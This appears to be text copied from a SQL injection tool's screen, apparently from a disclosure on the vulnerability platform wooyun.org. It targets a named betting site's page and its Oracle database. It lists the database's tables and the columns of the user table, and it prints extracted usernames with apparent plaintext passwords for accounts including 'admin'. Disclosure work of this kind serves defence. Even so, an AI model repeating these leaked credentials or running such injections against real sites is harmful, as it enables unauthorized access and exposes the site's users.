 Url http://www.totochina.com/jst/md_end.jsp?id=76 GET Browse Analyze
Type Number DbType ORACLE CNum 0 Index 0 Keyword DbName RACDB ListDb Reset
browser Data Pentest Setting About
CheckTable
ZINE_BABY_TP
BOBO_URL_INFO
CITY
DG_BET_INFO
DG_BET_ZONE
DG_CHUPIAO
DG_CHUPIAO_CARD
DG_CHUPIAO_RELA
DG_CHUPIAO_USER
DG_SITE
DG_SITE_BET
CHARG_INFO
USERMG
DG_TICKET
DG_TIKUAN
DG_UNIQUE_STAT
DG_USER
DG_VERSION
DG_WATER
DG_WEBBANK
DG_WEBDZL
DG_WEBDZM
DG_XUFEE
DJ_DAJIANG_LOG
DJ_DAJIANG_POOL
EMAIL_LOG
HOME_ARTICLE
JIGOU
JISHU
LIUYAN
LT2_QI
LT2_SPFA
CheckColumn
USER_NAME
USER_PASS
USER_PHONE
USER_EMAIL
USER_PART
USER_CONTROL
USER_DATE
USER_COMPANY
USER_REAL
USER_CODE
CheckData
USER_NAME USER_PASS
admin zhangdan
stanley cswang
Status
www.wooyun.org